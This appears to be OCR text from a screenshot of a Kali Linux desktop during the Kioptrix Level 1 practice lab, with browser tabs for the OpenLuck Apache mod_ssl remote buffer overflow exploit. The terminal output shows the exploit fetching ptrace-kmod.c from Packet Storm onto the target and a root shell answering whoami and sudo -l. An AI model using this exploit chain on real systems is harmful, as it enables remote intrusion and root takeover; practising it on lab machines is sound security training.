 Applications
Places
Terminal
Wed 20:25
1
Home
GitHub - heltonWernik/OpenLuck: OpenFuck exploit updated to linux 2018 - Apache mod_ssl < 2.8.7 OpenSSL - Remote Buffer Overflow - Mozilla Firefox
Kioptrix: Level 1 (#1) ~ Vu
GitHub - heltonWernik/
breach-parse/breach-pa
apache 1.3.20 exploit - G
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Location
root@kali: ~/kio2/OpenLuck
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali: ~/kio2/OpenLuck
root@kali: ~/kio
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
0K ... 100% @ 3.74 MB/s
20:25:11 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
whoami
root
hostname
kioptrix.level1
arp -a
/bin/sh: arp: command not found
route
/bin/sh: route: command not found
sudo -l
User root may run the following commands on this host:
(ALL) ALL
pwd
/tmp